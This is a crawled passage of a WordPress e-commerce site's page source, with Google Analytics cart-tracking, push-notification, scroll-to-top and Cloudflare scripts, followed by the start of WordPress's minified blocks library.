                                    t_call_fired=true;
                                // Enhanced E-commerce Add to cart clicks
                                    gtag("event", "add_to_cart", {
                                        "event_category":"Enhanced-Ecommerce",
                                        "event_label":"add_to_cart_click",
                                        "non_interaction": true,
                                        "items": [{
                                            "id" : t_prod_data_json[t_prod_url_key].tvc_i,
                                            "name":t_prod_data_json[t_prod_url_key].tvc_n,
                                            "category" : t_prod_data_json[t_prod_url_key].tvc_c,
                                            "price": t_prod_data_json[t_prod_url_key].tvc_p,
                                            "quantity" :t_qty
                                        }]
                                    });
                                    if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                        gtag("event","add_to_cart", {
                                            "send_to":remarketing_snippet_id,
                                            "value": t_prod_data_json[t_prod_url_key].tvc_p,
                                            "items": [
                                              {
                                                "id": t_prod_data_json[t_prod_url_key].tvc_id, 
                                                "google_business_vertical": "retail"
                                              }
                                            ]
                                        });
                                    }
                                 
                            }else{
                                       t_call_fired=false;
                            }    
                             return t_call_fired;
                     
                    }
                    
                    
                if(tvc_rdp.length !== 0){
                    t_products_impre_clicks(tvc_rdp,"rdp");  
                }          
                //product click - image and product name
                jQuery("a:not(.product_type_variable, .product_type_grouped)").on("click",function(){
                    t_url=jQuery(this).attr("href");
                     //prod page related call for click
                     prod_exists_in_JSON(t_url,tvc_rdp,"rdp");
                });  
                //Prod ATC link click in related product section
                jQuery("a[href*=add-to-cart]").on("click",function(){
            t_url=jQuery(this).attr("href");
                        t_qty=$(this).parent().find("input[name=quantity]").val();
                             //default quantity 1 if quantity box is not there             
                            if(t_qty=="" || t_qty===undefined){
                                t_qty="1";
                            }
                prod_ATC_link_exists(t_url,prodpage_json_ATC_link,tvc_rdp,t_qty);
                });   
            

tvc_smd={"tvc_wcv":"5.7.1","tvc_wpv":"5.9.10","tvc_eev":"4.2.1","tvc_cnf":{"t_ee":"on","t_df":false,"t_gUser":true,"t_UAen":"on","t_thr":6,"t_IPA":true,"t_OptOut":true,"t_PrivacyPolicy":true},"tvc_sub_data":{"sub_id":24874,"cu_id":21031,"pl_id":1,"ga_tra_option":"BOTH","ga_property_id":"UA-64159595-1","ga_measurement_id":"G-WJK9MHX7L6","ga_ads_id":"1624927172","ga_gmc_id":"141724716","op_gtag_js":1,"op_en_e_t":1,"op_rm_t_t":1,"op_dy_rm_t_t":1,"op_li_ga_wi_ads":1,"gmc_is_product_sync":0,"gmc_is_site_verified":1,"gmc_is_domain_claim":0,"gmc_product_count":0}};
 });
</script>
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BAlG8zzEpea0BFIAdhsENWsBTHKeklhIxZrtnFBqNaA8YS7OmurxNgGXmUQ_AlgHjUDy3bGM3d4MUCVrl6F2EvM','sw':'https://searchingc.com/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	    <!-- SROLL TO TOP -->
    <style media="screen">
        #back-to-top {
            cursor: pointer;
            position: fixed;
            bottom: 50px;
            right: 15px;
            z-index: 9999;
            width: 50px;
            height: 50px;
            display: none;
        }
    </style>
    <script type="text/javascript">
        jQuery(function($) {
            $(window).on('scroll', function() {
                var currentScrollTop = $(document).scrollTop();

                if ( currentScrollTop > 100 ) {
                    $('#back-to-top').fadeIn(500);
                } else {
                    $('#back-to-top').fadeOut(500);
                }
            });

            $(window).scroll();

            $('#back-to-top').on('click', function(e) {
                e.preventDefault();

                $('html, body').animate({
                    scrollTop: 0
                }, 500);
            });
        });
    </script>
    <img src="https://searchingc.com/wp-content/themes/searchingc/img/Up Arrow.png" alt="" id="back-to-top">
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0c054bdf4be153',t:'MTc2ODg4NTM1Nw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98062d43cf324a0eb7486d7cb67caa16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-includes/js/dist/blocks.min.js?ver=28d5b8f8805a22435cbdc51927067812
body_size: 44766
content:
/*! This file is auto-generated */
this.wp=this.wp||{},this.wp.blocks=function(e){var t={};function r(n){if(t[n])return t[n].exports;var a=t[n]={i:n,l:!1,exports:{}};return e[n].call(a.exports,a,a.exports,r),a.l=!0,a.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)r.d(n,a,function(t){return e[t]}.bind(null,a));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s="0ATp")}({"0ATp":function(e,t,r){"use strict";r.r(t),r.d(t,"store",(function(){return lt})),r.d(t,"createBlock",(function(){return ve})),r.d(t,"createBlocksFromInnerBlocksTemplate",(function(){return je})),r.d(t,"cloneBlock",(function(){return Oe})),r.d(t,"__experimentalCloneSanitizedBlock",(function(){return Te})),r.d(t,"getPossibleBlockTransformations",(function(){return Ee})),r.d(t,"switchToBlockType",(function(){return Ae})),r.d(t,"getBlockTransforms",(function(){return Ne})),r.d(t,"findTransform",(function(){return Be})),r.d(t,"getBlockFromExample",(function(){return Pe})),r.d(t,"parse",(function(){return Ar})),r.d(t,"getBlockAttributes",(function(){return Sr})),r.d(t,"parseWithAttributeSchema",(function(){return xr})),r.d(t,"pasteHandler",(function(){return mn})),r.d(t,"rawHandler",(function(){return yn})),r.d(t,"getPhrasingContentSchema",(function(){return kn})),r.d(t,"serialize",(function(){return Ct})),r.d(t,"getBlockContent",(function(){return jt})),r.d(t,"getBlockDefaultClassName",(function(){return ft})),r.d(t,"getBlockMenuDefaultClassName",(function(){return gt})),r.d(t,"getSaveElement",(function(){return yt})),r.d(t,"getSaveContent",(function(){return wt})),r.d(t,"__unstableGetBlockProps",(function(){return _t})),r.d(t,"__unstableGetInnerBlocksProps",(function(){return kt})),r.d(t,"__unstableSerializeAndClean",(function(){return Ot})),r.d(t,"isValidBlockContent",(function(){return cr})),r.d(t,"getCategories",(function(){return wn})),r.d(t,"setCategories",(function(){return vn})),r.d(t,"updateCategory",(function(){return jn})),r.d(t,"registerBlockType",(function(){return Q})),r.d(t,"registerBlockCollection",(function(){return Z})),r.d(t,"unregisterBlockType",(function(){return X})),r.d(t,"setFreeformContentHandlerName",(function(){return J})),r.d(t,"getFreeformContentHandlerName",(function(){return ee})),r.d(t,"setUnregisteredTypeHandlerName",(function(){return re})),r.d(t,"getUnregisteredTypeHandlerName",(function(){return ne})),r.d(t,"setDefaultBlockName",(function(){return ae})),r.d(t,"getDefaultBlockName",(function(){return ie})),r.d(t,"setGroupingBlockName",(function(){return oe})),r.d(t,"getGroupingBlockName",(function(){return te})),r.d(t,"getBlockType",(function(){return se})),r.d(t,"getBlockTypes",(function(){return ce})),r.d(t,"getBlockSupport",(function(){return le})),r.d(t,"hasBlockSupport",(function(){return ue})),r.d(t,"getBlockVariations",(function(){return _e})),r.d(t,"isReusableBlock",(function(){return de})),r.d(t,"isTemplatePart",(function(){return pe})),r.d(t,"getChildBlockNames",(function(){return he})),r.d(t,"hasChildBlocks",(function(){return fe})),r.d(t,"hasChildBlocksWithInserterSupport",(function(){return ge})),r.d(t,"unstable__bootstrapServerSideBlockDefinitions",(function(){return W})),r.d(t,"registerBlockStyle",(function(){return me})),r.d(t,"unregisterBlockStyle",(function(){return be})),r.d(t,"registerBlockVariation",(function(){return ke})),r.d(t,"unregisterBlockVariation",(function(){return ye})),r.d(t,"isUnmodifiedDefaultBlock",(function(){return Le})),r.d(t,"normalizeIconObject",(function(){return ze})),r.d(t,"isValidIcon",(function(){return De})),r.d(t,"__experimentalGetBlockLabel",(function(){return He})),r.d(t,"__experimentalGetAccessibleBlockLabel",(function(){return Ve})),r.d(t,"__experimentalSanitizeBlockAttributes",(function(){return Re})),r.d(t,"__experimentalGetBlockAttributesNamesByRole",(function(){return $e})),r.d(t,"doBlocksMatchTemplate",(function(){return Tn})),r.d(t,"synchronizeBlocksWithTemplate",(function(){return On})),r.d(t,"children",(function(){return jr})),r.d(t,"node",(function(){return kr})),r.d(t,"__EXPERIMENTAL_STYLE_PROPERTY",(function(){return F})),r.d(t,"__EXPERIMENTAL_ELEMENTS",(function(){return q})),r.d(t,"__EXPERIMENTAL_PATHS_WITH_MERGE",(function(){return U})),r.d(t,"withBlockContentContext",(function(){return Bn}));var n={};r.r(n),r.d(n,"__experimentalGetUnprocessedBlockTypes",(function(){return b})),r.d(n,"getBlockTypes",(function(){return _})),r.d(n,"getBlockType",(function(){return k})),r.d(n,"getBlockStyles",(function(){return y})),r.d(n,"getBlockVariations",(function(){return w})),r.d(n,"getActiveBlockVariation",(function(){return v})),r.d(n,"getDefaultBlockVariation",(function(){return j})),r.d(n,"getCategories",(function(){return T})),r.d(n,"getCollections",(function(){return O})),r.d(n,"getDefaultBlockName",(function(){return C})),r.d(n,"getFreeformFallbackBlockName",(function(){return x})),r.d(n,"getUnregisteredFallbackBlockName",(function(){return S})),r.d(n,"getGroupingBlockName",(function(){return E})),r.d(n,"getChildBlockNames",(function(){return B})),r.d(n,"getBlockSupport",(function(){return N})),r.d(n,"hasBlockSupport",(function(){return A})),r.d(n,"isMatchingSearchTerm",(function(){return P})),r.d(n,"hasChildBlocks",(function(){return M})),r.d(n,"hasChildBlocksWithInserterSupport",(function(){return L}));var a={};r.r(a),r.d(a,"addBlockTypes",(function(){return Ke})),r.d(a,"__experimentalRegisterBlockType",(function(){return We})),r.d(a,"__experimentalReapplyBlockTypeFilters",(function(){return Ye})),r.d(a,"removeBlockTypes",(function(){return Qe})),r.d(a,"addBlockStyles",(function(){return Ze})),r.d(a,"removeBlockStyles",(function(){return Xe})),r.d(a,"addBlockVariations",(function(){return Je})),r.d(a,"removeBlockVariations",(function(){return et})),r.d(a,"setDefaultBlockName",(function(){return tt})),r.d(a,"setFreeformFallbackBlockName",(function(){return rt})),r.d(a,"setUnregisteredFallbackBlockName",(function(){return nt})),r.d(a,"setGroupingBlockName",(function(){return at})),r.d(a,"setCategories",(function(){return ot})),r.d(a,"updateCategory",(function(){return it})),r.d(a,"addBlockCollection",(function(){return st})),r.d(a,"removeBlockCollection",(function(){return ct}));var o=r("1ZqX"),i=r("YLtl"),s=r("l3Sj");const c=[{slug:"text",title:Object(s.__)("Text")},{slug:"media",title:Object(s.__)("Media")},{slug:"design",title:Object(s.__)("Design")},{slug:"widgets",title:Object(s.__)("Widgets")},{slug:"theme",title:Object(s.__)("Theme")},{slug:"embed",title:Object(s.__)("Embeds")},{slug:"reusable",title:Object(s.__)("Reusable blocks")}];function l(e){return function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,r=arguments.length>1?arguments[1]:void 0;switch(r.type){case"REMOVE_BLOCK_TYPES":return-1!==r.names.indexOf(t)?null:t;case e:return r.name||null}return t}}const u=l("SET_DEFAULT_BLOCK_NAME"),d=l("SET_FREEFORM_FALLBACK_BLOCK_NAME"),p=l("SET_UNREGISTERED_FALLBACK_BLOCK_NAME"),h=l("SET_GROUPING_BLOCK_NAME");var f=Object(o.combineReducers)({unprocessedBlockTypes:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"ADD_UNPROCESSED_BLOCK_TYPE":return{...e,[t.blockType.name]:t.blockType};case"REMOVE_BLOCK_TYPES":return Object(i.omit)(e,t.names)}return e},blockTypes:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"ADD_BLOCK_TYPES":return{...e,...Object(i.keyBy)(t.blockTypes,"name")};case"REMOVE_BLOCK_TYPES":return Object(i.omit)(e,t.names)}return e},blockStyles:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"ADD_BLOCK_TYPES":return{...e,...Object(i.mapValues)(Object(i.keyBy)(t.blockTypes,"name"),t=>Object(i.uniqBy)([...Object(i.get)(t,["styles"],[]).map(e=>({...e,source:"block"})),...Object(i.get)(e,[t.name],[]).filter(e=>{let{source:t}=e;return"block"!==t})],e=>e.name))};case"ADD_BLOCK_STYLES":return{...e,[t.blockName]:Object(i.uniqBy)([...Object(i.get)(e,[t.blockName],[]),...t.styles],e=>e.name)};case"REMOVE_BLOCK_STYLES":return{...e,[t.blockName]:Object(i.filter)(Object(i.get)(e,[t.blockName],[]),e=>-1===t.styleNames.indexOf(e.name))}}return e},blockVariations:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"ADD_BLOCK_TYPES":return{...e,...Object(i.mapValues)(Object(i.keyBy)(t.blockTypes,"name"),t=>Object(i.uniqBy)([...Object(i.get)(t,["variations"],[]).map(e=>({...e,source:"block"})),...Object(i.get)(e,[t.name],[]).filter(e=>{let{source:t}=e;return"block"!==t})],e=>e.name))};case"ADD_BLOCK_VARIATIONS":return{...e,[t.blockName]:Object(i.uniqBy)([...Object(i.get)(e,[t.blockName],[]),...t.variations],e=>e.name)};case"REMOVE_BLOCK_VARIATIONS":return{...e,[t.blockName]:Object(i.filter)(Object(i.get)(e,[t.blockName],[]),e=>-1===t.variationNames.indexOf(e.name))}}return e},defaultBlockName:u,freeformFallbackBlockName:d,unregisteredFallbackBlockName:p,groupingBlockName:h,categories:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:c,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SET_CATEGORIES":return t.categories||[];case"UPDATE_CATEGORY":if(!t.category||Object(i.isEmpty)(t.category))return e;if(Object(i.find)(e,["slug",t.slug]))return Object(i.map)(e,e=>e.slug===t.slug?{...e,...t.category}:e)}return e},collections:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"ADD_BLOCK_COLLECTION":return{...e,[t.namespace]:{title:t.title,icon:t.icon}};case"REMOVE_BLOCK_COLLECTION":return Object(i.omit)(e,t.namespace)}return e}}),g=r("pPDe");const m=(e,t)=>"string"==typeof t?k(e,t):t;function b(e){return e.unprocessedBlockTypes}const _=Object(g.a)(e=>Object.values(e.blockTypes),e=>[e.blockTypes]);function k(e,t){return e.blockTypes[t]}function y(e,t){return e.blockStyles[t]}const w=Object(g.a)((e,t,r)=>{const n=e.blockVariations[t];return n&&r?n.filter(e=>(e.scope||["block","inserter"]).includes(r)):n},(e,t)=>[e.blockVariations[t]]);function v(e,t,r,n){const a=w(e,t,n);return null==a?void 0:a.find(n=>{var a;if(Array.isArray(n.isActive)){const a=k(e,t),o=Object.keys((null==a?void 0:a.attributes)||{}),i=n.isActive.filter(e=>o.includes(e));return 0!==i.length&&i.every(e=>r[e]===n.attributes[e])}return null===(a=n.isActive)||void 0===a?void 0:a.call(n,r,n.attributes)})}function j(e,t,r){const n=w(e,t,r);return Object(i.findLast)(n,"isDefault")||Object(i.first)(n)}function T(e){return e.categories}function O(e){return e.collections}function C(e){return e.defaultBlockName}function x(e){return e.freeformFallbackBlockName}function S(e){return e.unregisteredFallbackBlockName}function E(e){return e.groupingBlockName}const B=Object(g.a)((e,t)=>Object(i.map)(Object(i.filter)(e.blockTypes,e=>Object(i.includes)(e.parent,t)),e=>{let{name:t}=e;return t}),e=>[e.blockTypes]),N=(e,t,r,n)=>{const a=m(e,t);return null!=a&&a.supports?Object(i.get)(a.supports,r,n):n};function A(e,t,r,n){return!!N(e,t,r,n)}function P(e,t,r){const n=m(e,t),a=Object(i.flow)([i.deburr,e=>e.toLowerCase(),e=>e.trim()]),o=a(r),s=Object(i.flow)([a,e=>Object(i.includes)(e,o)]);return s(n.title)||Object(i.some)(n.keywords,s)||s(n.category)}const M=(e,t)=>B(e,t).length>0,L=(e,t)=>Object(i.some)(B(e,t),t=>A(e,t,"inserter",!0));var D=r("g56x");var z=r("fHnH"),I=r("abaT"),H=r("7bKH"),V=r("GRId"),R=r("1CF3");const $=["attributes","supports","save","migrate","isEligible","apiVersion"],F={"--wp--style--color--link":{value:["color","link"],support:["color","link"]},background:{value:["color","gradient"],support:["color","gradients"]},backgroundColor:{value:["color","background"],support:["color","background"],requiresOptOut:!0},borderColor:{value:["border","color"],support:["__experimentalBorder","color"]},borderRadius:{value:["border","radius"],support:["__experimentalBorder","radius"],properties:{borderTopLeftRadius:"topLeft",borderTopRightRadius:"topRight",borderBottomLeftRadius:"bottomLeft",borderBottomRightRadius:"bottomRight"}},borderStyle:{value:["border","style"],support:["__experimentalBorder","style"]},borderWidth:{value:["border","width"],support:["__experimentalBorder","width"]},color:{value:["color","text"],support:["color","text"],requiresOptOut:!0},linkColor:{value:["elements","link","color","text"],support:["color","link"]},fontFamily:{value:["typography","fontFamily"],support:["typography","__experimentalFontFamily"]},fontSize:{value:["typography","fontSize"],support:["typography","fontSize"]},fontStyle:{value:["typography","fontStyle"],support:["typography","__experimentalFontStyle"]},fontWeight:{value:["typography","fontWeight"],support:["typography","__experimentalFontWeight"]},lineHeight:{value:["typography","lineHeight"],support:["typography","lineHeight"]},margin:{value:["spacing","margin"],support:["spacing","margin"],properties:{marginTop:"top",marginRight:"right",marginBottom:"bottom",marginLeft:"left"}},padding:{value:["spacing","padding"],support:["spacing","padding"],properties:{paddingTop:"top",paddingRight:"right",paddingBottom:"bottom",paddingLeft:"left"}},textDecoration:{value:["typography","textDecoration"],support:["typography","__experimentalTextDecoration"]},textTransform:{value:["typography","textTransform"],support:["typography","__experimentalTextTransform"]},letterSpacing:{value:["typography","letterSpacing"],support:["typography","__experimentalLetterSpacing"]},"--wp--style--block-gap":{value:["spacing","blockGap"],support:["spacing","blockGap"]}},q={link:"a",h1:"h1",h2:"h2",h3:"h3",h4:"h4",h5:"h5",h6:"h6"},U={"color.duotone":!0,"color.gradients":!0,"color.palette":!0,"typography.fontFamilies":!0,"typography.fontSizes":!0},G={title:"block title",description:"block description",keywords:["block keyword"],styles:[{label:"block style label"}],variations:[{title:"block variation title",description:"block variation description",keywords:["block variation keyword"]}]},K={};function W(e){for(const t of Object.keys(e))K[t]?void 0===K[t].apiVersion&&e[t].apiVersion&&(K[t].apiVersion=e[t].apiVersion):K[t]=Object(i.mapKeys)(Object(i.pickBy)(e[t],e=>!Object(i.isNil)(e)),(e,t)=>Object(i.camelCase)(t))}function Y(e){let{textdomain:t,...r}=e;const n=Object(i.pick)(r,["apiVersion","title","category","parent","icon","description","keywords","attributes","providesContext","usesContext","supports","styles","example","variations"]);return t&&Object.keys(G).forEach(e=>{n[e]&&(n[e]=function e(t,r,n){if(Object(i.isString)(t)&&Object(i.isString)(r))return Object(s._x)(r,t,n);if(Object(i.isArray)(t)&&!Object(i.isEmpty)(t)&&Object(i.isArray)(r))return r.map(r=>e(t[0],r,n));if(Object(i.isObject)(t)&&!Object(i.isEmpty)(t)&&Object(i.isObject)(r))return Object.keys(r).reduce((a,o)=>t[o]?(a[o]=e(t[o],r[o],n),a):(a[o]=r[o],a),{});return r}(G[e],n[e],t))}),n}function Q(e,t){const r=Object(i.isObject)(e)?e.name:e;if("string"!=typeof r)return void console.error("Block names must be strings.");if(!/^[a-z][a-z0-9-]*\/[a-z][a-z0-9-]*$/.test(r))return void console.error("Block names must contain a namespace prefix, include only lowercase alphanumeric characters or dashes, and start with a letter. Example: my-plugin/my-custom-block");if(Object(o.select)(lt).getBlockType(r))return void console.error('Block "'+r+'" is already registered.');Object(i.isObject)(e)&&W({[r]:Y(e)});const n={name:r,icon:"block-default",keywords:[],attributes:{},providesContext:{},usesContext:[],supports:{},styles:[],variations:[],save:()=>null,...null==K?void 0:K[r],...t};return Object(o.dispatch)(lt).__experimentalRegisterBlockType(n),Object(o.select)(lt).getBlockType(r)}function Z(e,t){let{title:r,icon:n}=t;Object(o.dispatch)(lt).addBlockCollection(e,r,n)}function X(e){const t=Object(o.select)(lt).getBlockType(e);if(t)return Object(o.dispatch)(lt).removeBlockTypes(e),t;console.error('Block "'+e+'" is not registered.')}function J(e){Object(o.dispatch)(lt).setFreeformFallbackBlockName(e)}function ee(){return Object(o.select)(lt).getFreeformFallbackBlockName()}function te(){return Object(o.select)(lt).getGroupingBlockName()}function re(e){Object(o.dispatch)(lt).setUnregisteredFallbackBlockName(e)}function ne(){return Object(o.select)(lt).getUnregisteredFallbackBlockName()}function ae(e){Object(o.dispatch)(lt).setDefaultBlockName(e)}function oe(e){Object(o.dispatch)(lt).setGroupingBlockName(e)}function ie(){return Object(o.select)(lt).getDefaultBlockName()}function se(e){var t;return null===(t=Object(o.select)(lt))||void 0===t?void 0:t.getBlockType(e)}function ce(){return Object(o.select)(lt).getBlockTypes()}function le(e,t,r){return Object(o.select)(lt).getBlockSupport(e,t,r)}function ue(e,t,r){return Object(o.select)(lt).hasBlockSupport(e,t,r)}function de(e){return"core/block"===(null==e?void 0:e.name)}function pe(e){return"core/template-part"===e.name}const he=e=>Object(o.select)(lt).getChildBlockNames(e),fe=e=>Object(o.select)(lt).hasChildBlocks(e),ge=e=>Object(o.select)(lt).hasChildBlocksWithInserterSupport(e),me=(e,t)=>{Object(o.dispatch)(lt).addBlockStyles(e,t)},be=(e,t)=>{Object(o.dispatch)(lt).removeBlockStyles(e,t)},_e=(e,t)=>Object(o.select)(lt).getBlockVariations(e,t),ke=(e,t)=>{Object(o.dispatch)(lt).addBlockVariations(e,t)},ye=(e,t)=>{Object(o.dispatch)(lt).removeBlockVariations(e,t)};var we=r("7Cbv");function ve(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];const n=Re(e,t),a=Object(we.a)();return{clientId:a,name:e,isValid:!0,attributes:n,innerBlocks:r}}function je(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return e.map(e=>{const t=Array.isArray(e)?e:[e.name,e.attributes,e.innerBlocks],[r,n,a=[]]=t;return ve(r,n,je(a))})}function Te(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2?arguments[2]:void 0;const n=Object(we.a)(),a=Re(e.name,{...e.attributes,...t});return{...e,clientId:n,attributes:a,innerBlocks:r||e.innerBlocks.map(e=>Te(e))}}function Oe(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2?arguments[2]:void 0;const n=Object(we.a)();return{...e,clientId:n,attributes:{...e.attributes,...t},innerBlocks:r||e.innerBlocks.map(e=>Oe(e))}}const Ce=(e,t,r)=>{if(Object(i.isEmpty)(r))return!1;const n=r.length>1,a=Object(i.first)(r).name;if(!(xe(e)||!n||e.isMultiBlock))return!1;if(!xe(e)&&!Object(i.every)(r,{name:a}))return!1;if(!("block"===e.type))return!1;const o=Object(i.first)(r);if(!("from"!==t||-1!==e.blocks.indexOf(o.name)||xe(e)))return!1;if(!n&&Se(o.name)&&Se(e.blockName))return!1;if(Object(i.isFunction)(e.isMatch)){const t=e.isMultiBlock?r.map(e=>e.attributes):o.attributes,n=e.isMultiBlock?r:o;if(!e.isMatch(t,n))return!1}return!(e.usingMobileTransformations&&xe(e)&&!Se(o.name))},xe=e=>e&&"block"===e.type&&Array.isArray(e.blocks)&&e.blocks.includes("*"),Se=e=>e===te();function Ee(e){if(Object(i.isEmpty)(e))return[];const t=(e=>{if(Object(i.isEmpty)(e))return[];const t=ce();return Object(i.filter)(t,t=>!!Be(Ne("from",t.name),t=>Ce(t,"from",e)))})(e),r=(e=>{if(Object(i.isEmpty)(e))return[];const t=se(Object(i.first)(e).name),r=t?Ne("to",t.name):[],n=Object(i.filter)(r,t=>t&&Ce(t,"to",e));return Object(i.flatMap)(n,e=>e.blocks).map(e=>se(e))})(e);return Object(i.uniq)([...t,...r])}function Be(e,t){const r=Object(D.createHooks)();for(let n=0;n<e.length;n++){const a=e[n];t(a)&&r.addFilter("transform","transform/"+n.toString(),e=>e||a,a.priority)}return r.applyFilters("transform",null)}function Ne(e,t){if(void 0===t)return Object(i.flatMap)(ce(),t=>{let{name:r}=t;return Ne(e,r)});const r=Ie(t),{name:n,transforms:a}=r||{};if(!a||!Array.isArray(a[e]))return[];const o=a.supportedMobileTransforms&&Array.isArray(a.supportedMobileTransforms);return(o?Object(i.filter)(a[e],e=>"raw"===e.type||!(!e.blocks||!e.blocks.length)&&(!!xe(e)||Object(i.every)(e.blocks,e=>a.supportedMobileTransforms.includes(e)))):a[e]).map(e=>({...e,blockName:n,usingMobileTransformations:o}))}function Ae(e,t){const r=Object(i.castArray)(e),n=r.length>1,a=r[0],o=a.name,s=Ne("from",t),c=Be(Ne("to",o),e=>"block"===e.type&&(xe(e)||-1!==e.blocks.indexOf(t))&&(!n||e.isMultiBlock))||Be(s,e=>"block"===e.type&&(xe(e)||-1!==e.blocks.indexOf(o))&&(!n||e.isMultiBlock));if(!c)return null;let l;if(l=c.isMultiBlock?Object(i.has)(c,"__experimentalConvert")?c.__experimentalConvert(r):c.transform(r.map(e=>e.attributes),r.map(e=>e.innerBlocks)):Object(i.has)(c,"__experimentalConvert")?c.__experimentalConvert(a):c.transform(a.attributes,a.innerBlocks),!Object(i.isObjectLike)(l))return null;if(l=Object(i.castArray)(l),l.some(e=>!se(e.name)))return null;if(!Object(i.some)(l,e=>e.name===t))return null;return l.map(t=>Object(D.applyFilters)("blocks.switchToBlockType.transformedBlock",t,e))}const Pe=(e,t)=>ve(e,t.attributes,Object(i.map)(t.innerBlocks,e=>Pe(e.name,e)));Object(z.b)([I.a,H.a]);const Me=["#191e23","#f8f9f9"];function Le(e){const t=ie();if(e.name!==t)return!1;Le.block&&Le.block.name===t||(Le.block=ve(t));const r=Le.block,n=se(t);return Object(i.every)(null==n?void 0:n.attributes,(t,n)=>r.attributes[n]===e.attributes[n])}function De(e){return!!e&&(Object(i.isString)(e)||Object(V.isValidElement)(e)||Object(i.isFunction)(e)||e instanceof V.Component)}function ze(e){if(De(e=e||"block-default"))return{src:e};if(Object(i.has)(e,["background"])){const t=Object(z.a)(e.background);return{...e,foreground:e.foreground?e.foreground:Object(i.maxBy)(Me,e=>t.contrast(e)),shadowColor:t.alpha(.3).toRgbString()}}return e}function Ie(e){return Object(i.isString)(e)?se(e):e}function He(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"visual";const{__experimentalLabel:n,title:a}=e,o=n&&n(t,{context:r});return o?Object(R.__unstableStripHTML)(o):a}function Ve(e,t,r){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"vertical";const a=null==e?void 0:e.title,o=e?He(e,t,"accessibility"):"",i=void 0!==r,c=o&&o!==a;return i&&"vertical"===n?c?Object(s.sprintf)(Object(s.__)("%1$s Block. Row %2$d. %3$s"),a,r,o):Object(s.sprintf)(Object(s.__)("%1$s Block. Row %2$d"),a,r):i&&"horizontal"===n?c?Object(s.sprintf)(Object(s.__)("%1$s Block. Column %2$d. %3$s"),a,r,o):Object(s.sprintf)(Object(s.__)("%1$s Block. Column %2$d"),a,r):c?Object(s.sprintf)(Object(s.__)("%1$s Block. %2$s"),a,o):Object(s.sprintf)(Object(s.__)("%s Block"),a)}function Re(e,t){const r=se(e);if(void 0===r)throw new Error(`Block type '${e}' is not registered.`);return Object(i.reduce)(r.attributes,(e,r,n)=>{const a=t[n];return void 0!==a?e[n]=a:r.hasOwnProperty("default")&&(e[n]=r.default),-1!==["node","children"].indexOf(r.source)&&("string"==typeof e[n]?e[n]=[e[n]]:Array.isArray(e[n])||(e[n]=[])),e},{})}function $e(e,t){var r;const n=null===(r=se(e))||void 0===r?void 0:r.attributes;if(!n)return[];const a=Object.keys(n);return t?a.filter(e=>{var r;return(null===(r=n[e])||void 0===r?void 0:r.__experimentalRole)===t}):a}const{error:Fe,warn:qe}=window.console,Ue={common:"text",formatting:"text",layout:"design"};function 